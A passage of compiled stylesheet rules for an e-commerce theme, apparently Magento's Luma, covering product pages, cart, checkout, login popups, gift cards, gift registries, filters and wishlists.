    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #4a4a4a;
  }
  .page-products .sorter {
    position: static;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
    float: right;
  }
  .product-info-main .page-title-wrapper h1 {
    margin-bottom: 15px;
  }
  .product-info-main .product-add-form {
    padding-top: 20px;
  }
  .box-tocart .action.tocart {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .product-social-links {
    text-align: left;
  }
  .product-options-bottom .price-box .price-container,
  .product-info-price .price-box .price-container {
    font-size: 21px;
  }
  .product-options-bottom .price-box .price-container .price,
  .product-info-price .price-box .price-container .price {
    font-size: 36px;
    line-height: 36px;
  }
  .product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
  .product-info-price .price-box .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 25px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-add-form .product-options-wrapper .field .control {
    width: 80%;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 10px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .catalog-category-view.page-layout-1column .column.main {
    min-height: inherit;
  }
  .compare.wrapper {
    float: right;
    margin: 0;
    padding: 0;
    list-style: none none;
  }
  .compare.wrapper .action.compare {
    line-height: 32px;
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:visited {
    color: #000000;
    text-decoration: none;
  }
  .compare.wrapper .action.compare:hover {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .action.compare:active {
    color: #000000;
    text-decoration: underline;
  }
  .compare.wrapper .counter.qty {
    color: #4a4a4a;
  }
  .compare.wrapper .counter.qty:before {
    content: '(';
  }
  .compare.wrapper .counter.qty:after {
    content: ')';
  }
  .block-search {
    float: right;
    padding-left: 15px;
    position: relative;
    width: 250px;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search input {
    margin: 0;
    padding-right: 35px;
    position: static;
  }
  .block-search input::-webkit-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input::-moz-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search input:-ms-input-placeholder {
    color: #575757;
    font-weight: normal;
  }
  .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 10px;
    top: 0;
    z-index: 1;
  }
  .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-search .action.search:hover:before {
    color: #333;
  }
  .block-search .action.search:active:before {
    color: inherit;
  }
  .block-search .action.search:focus,
  .block-search .action.search:active {
    background: none;
    border: none;
  }
  .block-search .action.search:hover {
    background: none;
    border: none;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    pointer-events: none;
    opacity: 0.5;
  }
  .block-search .action.search:focus:before {
    color: #333;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .checkout-cart-index .page-main {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-container .form-cart .actions.main {
    text-align: right;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    width: 25%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    padding: 1px 20px 25px;
    position: relative;
  }
  .cart-summary > .title {
    display: block;
  }
  .cart-summary .fieldset .actions-toolbar {
    margin-left: 0;
  }
  .cart-summary .fieldset .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block > .title {
    padding-left: 0;
  }
  .cart-summary .block > .title:after {
    right: 3px;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart-summary .checkout-methods-items {
    padding: 0;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper tbody td {
    padding-top: 20px;
  }
  .cart.table-wrapper .item .col.item {
    padding: 20px 8px 20px 0;
  }
  .cart.table-wrapper .item-actions td {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #ccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #fff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear 0.1s, visibility 0s linear 0.1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear 0.1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
